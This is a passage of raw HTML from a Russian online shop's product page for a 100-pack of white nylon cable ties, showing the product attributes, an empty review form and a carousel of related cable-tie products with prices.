			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/180/" rel="tag">180</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-286"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7137 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7137">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-sinie-75035/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51555183-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51555183-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7137" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-sinie-75035/">Стяжки велькро FORTISFLEX КСВ-П 20х300 синие 75035</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>426,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7137" data-product_sku="15780910" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 синие 75035&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7168 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7168">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h300-krasnye-75050/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51181928-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51181928-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7168" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h300-krasnye-75050/">Стяжки велькро FORTISFLEX КСВ-П 25х300 красные 75050</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7168" data-product_sku="15780905" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 25х300 красные 75050&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7123 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="7123">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-25h450-chernye-75066/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52050588-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52050588-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7123" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-25h450-chernye-75066/">Стяжки велькро FORTISFLEX КСВ-О 25х450 черные 75066</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>440,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7123" data-product_sku="15780915" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-О 25х450 черные 75066&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7141 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7141">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-belye-75040/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52275308-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52275308-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7141" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-belye-75040/">Стяжки велькро FORTISFLEX КСВ-П 20х450 белые 75040</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>389,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7141" data-product_sku="15780899" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х450 белые 75040&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7139 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="7139">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zelenye-75036/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51900583-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51900583-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7139" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zelenye-75036/">Стяжки велькро FORTISFLEX КСВ-П 20х300 зеленые 75036</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>318,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7139" data-product_sku="15780909" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 зеленые 75036&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7100 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="7100">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7100" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/">Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3467,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7100" data-product_sku="15780890" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7132 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7132">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7132" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/">Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>397,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7132" data-product_sku="15780903" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7165 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7165">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h450-belyy-75052/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51517152-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51517152-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7165" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h450-belyy-75052/">Стяжки велькро FORTISFLEX КСВ-П 25х450 белый 75052</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7165" data-product_sku="15780900" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 25х450 белый 75052&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-286 -->
			
					
	</div>

</div>

</div><!-- #product-17538 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
